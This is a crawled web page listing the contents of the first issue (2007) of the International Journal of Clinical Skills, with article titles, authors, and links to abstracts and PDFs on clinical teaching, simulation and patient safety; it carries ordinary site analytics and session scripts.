

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijocs.org/archive/ijocs-volume-1-issue-1-year-2007.html
body_size: 7019
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>International Journal of Clinical Skills | Volume 1, Issue 1 | 2007</title>
<meta name="keywords" content="Trade Science journal articles, Volume 1, Issue 1, 2007"/>
<meta name="description" content="Trade Science Inc is a premier publisher of academic, technical and scientific work, Volume 1, Issue 1, 2007."/>
<!-- FAVICON -->
<!-- GLOBAL MANDATORY STYLES -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.ijocs.org/archive/ijocs-volume-1-issue-1-year-2007.html">
<link rel="alternate" href="https://www.ijocs.org/archive/ijocs-volume-1-issue-1-year-2007.html" hreflang="en"/>
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<link href="/images/ijocsfav.jpg" rel="icon">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css"/>
<link href="https://www.ijocs.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<!-- END GLOBAL MANDATORY STYLES -->
<!-- BEGIN THEME PLUGINS STYLE -->
<link href="https://www.ijocs.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<!-- END THEME PLUGINS STYLE -->
<!-- THEME STYLES -->
<link href="https://www.ijocs.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/css/author.css" rel="stylesheet" type="text/css"/>
<!-- END THEME STYLES -->
<!-- THEME -->
<link href="https://www.ijocs.org/assets/css/theme/dark.css" rel="stylesheet" type="text/css"/>
<link href="https://www.ijocs.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<!-- END THEME -->
<!-- BEGIN JQUERY -->
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.min.js"></script>
<!-- END JQUERY -->
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29271993-14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29271993-14');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GQMK3QH9TN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GQMK3QH9TN');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.ijocs.org/",
  "logo": "https://www.ijocs.org/assets/img/logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->
	<!--  <script type="text/javascript" src="js/jquery-1.3.2.min.js"></script>-->
<script type="text/javascript">
$(document).ready(function() {
  $("#logoutuser").click(function(){
                 
			$("#logout_msg").html("<br><img src='https://www.ijocs.org/assets/img/checking.gif' /><br> you are logging out...<br>");
             
 
            var logoutuser="";
			if(logoutuser!='')
			{
 
              $.ajax({
                    type:"post",
                    url:"https://www.ijocs.org/user-logout.php",
                    data:"logoutuser="+logoutuser,
                        success:function(data){
                        if(data==0)
						{
							 				             document.location="http://www.ijocs.org/archive/ijocs-volume-1-issue-1-year-2007.html";	
                        }
                        else
						{
                         $("#logout_msg").html("<img src='https://www.ijocs.org/assets/img/cross.png' align='absmiddle' /> <font color='red'>User has been already loggedout.</font>");
						}
                    }
                 });
             }
            });   
});
</script>
  <script type="text/javascript">
    var timeoutHandle = null;
    function startTimer(timeoutCount) {
        if (timeoutCount == 0) 
		{
                        window.location.href = 'https://www.ijocs.org/user-logout.php?redirect_url=http://www.ijocs.org/archive/ijocs-volume-1-issue-1-year-2007.html';
        } 
		else if (timeoutCount < 3600) {
            document.getElementById('sessionTimer').innerHTML = 'Your session will expire in ' + (timeoutCount ) + ' minutes' ;
        }
        timeoutHandle = setTimeout(function () { startTimer(timeoutCount-1);}, '60000');
    }
    function refreshTimer() {
        killTimer(timeoutHandle);
        startTimer(1);
    }
  </script>
<!------------------------------end javascript---------------->
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span>
        </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions">
            <!-- Search Classic -->
            <div class="navbar-actions-shrink search-classic">
                <div class="search-classic-btn">
                    <i class="search-classic-btn-default fa fa-search"></i>
                    <i class="search-classic-btn-active fa fa-times"></i>
                </div>
                <div class="search-classic-field">
                <form name="search_form" method="get" action="https://www.ijocs.org/search-results.php">
                    <div class="input-group">
                        <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                        <span class="input-group-btn">
                            <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                        </span>
                    </div>
                    </form>
                </div>
              </div>
            <!-- End Search Classic -->
        </div>
        <!-- End Navbar Actions -->
              
        <!-- Logo -->
        <div class="navbar-logo">
            <a class="navbar-logo-wrap" href="https://www.ijocs.org/">
                <h2 class="color-base font-size-30"><img class="navbar-logo-img" src="https://www.ijocs.org/assets/img/logo.png" alt="Neuropsychiatry"> Clinical Skills</h2>
            </a>
        </div>
        <!-- End Logo --> 
      </div>      
      <!-- Collect the nav links, forms, and other content for toggling -->
           <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.ijocs.org/" title="Home">Home</a> </li>
            <!--<li class="nav-item"> <a class="nav-item-child" href="https://www.ijocs.org/aims-and-scope.html" title="Aim & Scope">Aim & Scope</a> </li>-->
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Aim & Scope"> Aim & Scope<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/aims-and-scope.html" title="Aim & Scope">Aim & Scope</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/peer-review-process.html" title="Current Issue">Peer Review Process</a></li>                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/ethics-malpractice.html" title="Publication Ethics & Malpractices">Publication Ethics & Malpractices</a></li>                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/support.html" title="Instruction For Authors">Author Guidelines</a></li>                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/instructionsforauthors.html" title="Instruction For Authors">Instruction For Authors</a></li>              </ul>
            </li>

            <li class="nav-item"> <a class="nav-item-child" href="https://www.ijocs.org/editors.html" title="Editorial Advisory Board">Editorial Board</a> </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> IJOCS Issues <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/inpress.html" title="In Press">In Press</a></li>
                <!--<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/current-issue.html" title="Current Issue">Current Issue</a></li>-->
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/archive.html" title="Table of Contents">Archive</a></li>               
              </ul>
            </li>
            <li class="nav-item dropdown"><a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Journal Info <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/mission-statement.html" title="Mission Statement">Mission Statement</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/foreword-by-lord-mccoll.html" title="Foreword by Lord McColl">Foreword by Lord McColl</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/uk-chief-medical-officer.html" title="UK Chief Medical Officer">UK Chief Medical Officer</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/advertisers-sponsors.html" title="Advertisers &amp; Sponsors">Advertisers &amp; Sponsors</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/ijocs-awards.html" title="IJOCS Awards">IJOCS Awards</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/clinical-skills-notice-board.html" title="Clinical Skills Notice Board">Clinical Skills Notice Board</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/swineflu.html" title="Hand Washing Advice">Hand Washing Advice</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.ijocs.org/useful-links.html" title="Useful Links">Useful Links</a></li>
              </ul>
            </li>            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.ijocs.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
          </ul>
        </div>
      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
  </nav>
  <!-- Navbar --> 
</header>
 
<!--========== BREADCRUMBS V5 ==========-->
<section class="breadcrumbs-v5 content-lg">
    <div class="container">
        <div class="row">
            <div class="col-md-3 sm-margin-b-30">
            	<p id="issn-cls" class="font-size-24 fweight-400">ISSN<br>1753-0431 (Print )<br>1753-044X (Electronic)</p>
            </div>
            <div class="col-md-9 sm-margin-b-30">
            	<h2 class="breadcrumbs-v5-title">International Journal of Clinical Skills</h2>
            </div>
        </div>
    </div>
</section>
<!--========== END BREADCRUMBS V5 ==========-->

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info margin-t-20 margin-b-0 mt-3">
    <div class="media-left">
		  <i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i>
    </div>
		<div class="media-body">
			All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/international-clinical-skills.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<style>
  #issn-cls {line-height:30px; color:#fff;}
</style>  <div class="bg-color-sky-light"> 
    <!--========== PAGE CONTENT ==========-->
    <div class="content container">  
        <div class="row">        
            <div class="col-md-12 md-margin-b-50">
     
                <!---------page content------->
                <div>
                    <h1 class="color-blue">Volume 1, Issue 1</h1>
                               
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/developing-the-continuum-of-clinical-skills-teaching-and-learning-from-simulation-to-reality-11580.html" title="Developing the continuum of clinical skills teaching and learning; from simulation to reality">Developing the continuum of clinical skills teaching and learning; from simulation to reality</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr. Patsy Stark</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/developing-the-continuum-of-clinical-skills-teaching-and-learning-from-simulation-to-reality-11580.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/developing-the-continuum-of-clinical-skills-teaching-and-learning-from-simulation-to-reality.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/medicolegal-consequences-in-surgery-due-to-inadequate-training-in-anatomy-11581.html" title="Medico-legal consequences in surgery due to inadequate training in anatomy">Medico-legal consequences in surgery due to inadequate training in anatomy</a></h4>  
                                                            	<p><strong>Author(s): </strong>Professor Harold Ellis C.B.E, F.R.C.S.</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/medicolegal-consequences-in-surgery-due-to-inadequate-training-in-anatomy-11581.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/medicolegal-consequences-in-surgery-due-to-inadequate-training-in-anatomy.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/development-of-a-clinical-skills-bus-making-simulation-mobile-11582.html" title="Development of a clinical skills bus: making simulation mobile">Development of a clinical skills bus: making simulation mobile</a></h4>  
                                                            	<p><strong>Author(s): </strong>Professor Maggie Nicol,Angus Warren,Justin Connolly</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/development-of-a-clinical-skills-bus-making-simulation-mobile-11582.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/development-of-a-clinical-skills-bus-making-simulation-mobile.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/clinical-communication-the-emergence-of-a-clinical-discipline-11583.html" title="Clinical Communication: the emergence of a clinical discipline">Clinical Communication: the emergence of a clinical discipline</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr. Elaine Gill</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/clinical-communication-the-emergence-of-a-clinical-discipline-11583.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/clinical-communication-the-emergence-of-a-clinical-discipline.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/see-one-do-one-teach-one-the-uphill-struggle-for-clinical-skills-acquisition-11584.html" title="See one, do one, teach one!"- the uphill struggle for clinical skills acquisition">See one, do one, teach one!"- the uphill struggle for clinical skills acquisition</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Raina Nazar,Mr Henry O Andrews MBBS,Dr Raina Nazar</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/see-one-do-one-teach-one-the-uphill-struggle-for-clinical-skills-acquisition-11584.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/see-one-do-one-teach-one--the-uphill-struggle-for-clinical-skills-acquisition.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/feedback-to-enhance-student-learning-facilitating-interactive-feedback-on-clinical-skills-11585.html" title="Feedback to enhance student learning: facilitating interactive feedback on clinical skills">Feedback to enhance student learning: facilitating interactive feedback on clinical skills</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Faith Hill</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/feedback-to-enhance-student-learning-facilitating-interactive-feedback-on-clinical-skills-11585.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/feedback-to-enhance-student-learning-facilitating-interactive-feedback-on-clinical-skills.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/comet-clinically-observed-medical-education-tutorial--a-novel-educational-method-in-clinical-skills-11586.html" title="COMET: Clinically Observed Medical Education Tutorial - a novel educational method in clinical skills">COMET: Clinically Observed Medical Education Tutorial - a novel educational method in clinical skills</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Rajiv Nair,Dr John Morrissey,Delia Carasco,Shani Desilva,Dr Vinod Patel</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/comet-clinically-observed-medical-education-tutorial--a-novel-educational-method-in-clinical-skills-11586.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/comet-clinically-observed-medical-education-tutorial--a-novel-educational-method-in-clinical-skills.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/preparing-for-practice--use-of-simulation-to-identify-suboptimal-levels-of-care-with-junior-medical-students-11587.html" title="Preparing for practice - use of simulation to identify sub-optimal levels of care with junior medical students">Preparing for practice - use of simulation to identify sub-optimal levels of care with junior medical students</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Jean Ker,Professor Robert Steele,Dr Jean Ker</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/preparing-for-practice--use-of-simulation-to-identify-suboptimal-levels-of-care-with-junior-medical-students-11587.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/preparing-for-practice--use-of-simulation-to-identify-suboptimal-levels-of-care-with-junior-medical-students.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/assessment-of-final-year-medical-students-in-a-simulated-ward-developing-content-validity-for-an-assessment-instrument-11588.html" title="Assessment of final year medical students in a simulated ward: developing content validity for an assessment instrument">Assessment of final year medical students in a simulated ward: developing content validity for an assessment instrument</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Louisa M. McIlwaine,Dr J.P.G.McAleer,Dr Jean. S. Ker BSc,Dr Louisa M.McIlwaine</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/assessment-of-final-year-medical-students-in-a-simulated-ward-developing-content-validity-for-an-assessment-instrument-11588.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/assessment-of-final-year-medical-students-in-a-simulated-ward-developing-content-validity-for-an-assessment-instrument.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/the-use-of-medium-fidelity-simulation-to-develop-technical-and-nontechnical-acute-care-skills-early-in-the-undergraduate-11589.html" title="The use of medium fidelity simulation to develop technical and non-technical acute care skills early in the undergraduate curriculum">The use of medium fidelity simulation to develop technical and non-technical acute care skills early in the undergraduate curriculum</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Lucy Ambrose,Susan Sommerville RGN,Dr Jean Ker,Dr Lucy Ambrose</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/the-use-of-medium-fidelity-simulation-to-develop-technical-and-nontechnical-acute-care-skills-early-in-the-undergraduate-11589.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/the-use-of-medium-fidelity-simulation-to-develop-technical-and-nontechnical-acute-care-skills-early-in-the-undergraduate.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/reducing-errors-in-laboratory-test-requests-11590.html" title="Reducing errors in laboratory test requests">Reducing errors in laboratory test requests</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Lysa E. Owen MB ChB,Dr Louisa M.McIlwaine MB ChB,Dr Jean. S. Ker,Dr Lysa Owen</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/reducing-errors-in-laboratory-test-requests-11590.html" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/reducing-errors-in-laboratory-test-requests.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/" title="Shibboleths of incompetence">Shibboleths of incompetence</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr Dason Evans</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/shibboleths-of-incompetence.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/" title="Patient Safety Skills">Patient Safety Skills</a></h4>  
                                                            	<p><strong>Author(s): </strong>Miss Melissa Bentley,Rick Johnson MRAeS,Phil Higton,Rick Johnson</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/patient-safety-skills.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/" title="Face to Faceâ�?�?: a training DVD-Rom to develop skills to diagnose patients presenting with mental health problems">Face to Faceâ�?�?: a training DVD-Rom to develop skills to diagnose patients presenting with mental health problems</a></h4>  
                                                            	<p><strong>Author(s): </strong>Dr L M Lovett Senior</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/face-to-face-a-training-dvdrom-to-develop-skills-to-diagnose-patients-presenting-with-mental-health-problems.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                                                          <h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.ijocs.org/abstract/" title="Interview with Kuldip Birdi, author of â�?�?Clinical Skills for OSCEs">Interview with Kuldip Birdi, author of â�?�?Clinical Skills for OSCEs</a></h4>  
                                                            	<p><strong>Author(s): </strong>Miss Wing Mok</p>
                                                            </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
                                    <li><a href="https://www.ijocs.org/abstract/" class="radius-50" title="Abstract">Abstract</a></li>
                                                                        <li><a href="https://www.ijocs.org/clinical-journal/interview-with-kuldip-birdi-author-of-clinical-skills-for-osces.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									
                                </ul>
                            </div>
                        </div>
                    </article>
                                    </div>
                <!---------page content end------->
                    
            </div>
        </div>
    </div>
    <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER V2 ==========-->
<footer id="footer" class="footer-v2">
    <div class="content-md container">
        <div class="margin-b-20">
            <!-- Menu List -->
            <ul class="list-inline footer-v2-menu-list">
                <li class="footer-v2-menu-list-item"><a class="footer-v2-menu-list-link" href="https://www.ijocs.org/" title="Home">Home</a></li>
                <li class="footer-v2-menu-list-item"><a class="footer-v2-menu-list-link" href="https://www.ijocs.org/aims-and-scope.html" title="Aims & Scope">Aims &amp; Scope</a></li>
                <li class="footer-v2-menu-list-item"><a class="footer-v2-menu-list-link" href="https://www.ijocs.org/editors.html" title="Editorial Advisory Board">Editorial Advisory Board</a></li>
                <li class="footer-v2-menu-list-item"><a class="footer-v2-menu-list-link" href="https://www.ijocs.org/archive.html" title="Archive">Archive</a></li>
                <li class="footer-v2-menu-list-item"><a class="footer-v2-menu-list-link" href="https://www.ijocs.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a></li>
            </ul>
            <!-- End Menu List -->

            <!-- Theme Icons Base On Hover -->
            <ul class="list-inline ul-li-lr-2 text-right sm-text-center margin-b-0">
                <li class="animate-theme-icons">
                    <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.facebook.com/International-Journal-of-Clinical-Skills-1870185319948122/" target="_blank">
											<i class="animate-theme-icons-element fa fa-facebook"></i>
                    </a>
                </li>
                <li class="animate-theme-icons">
                    <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://twitter.com/clinicalskillsj" target="_blank">
                        <i class="animate-theme-icons-element fa fa-twitter"></i>
                    </a>
                </li>
            </ul>
            <!-- End Theme Icons Base On Hover -->
        </div>

        <!-- Copyright -->
        <div class="footer-v2-copyright">
            <p class="footer-v2-text">Copyright &copy; 2026 <a href="https://www.ijocs.org/" title="International Journal of Clinical Skills"  id="color-cls">International Journal of Clinical Skills</a>. All Rights Reserved.</p>
        </div>
        <!-- End Copyright -->
    </div>
</footer>
<!--========== END FOOTER V2 ==========-->
<div class="sidebar-content-overlay"></div>
<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a>
<!-- End Back To Top --> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.migrate.min.js"></script> 
